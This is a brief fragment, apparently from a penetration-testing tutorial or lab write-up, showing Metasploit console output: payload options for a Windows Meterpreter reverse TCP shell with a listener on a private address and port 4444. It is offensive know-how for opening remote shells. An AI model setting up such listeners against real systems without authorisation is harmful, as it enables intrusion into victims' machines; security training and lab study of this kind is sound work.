 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target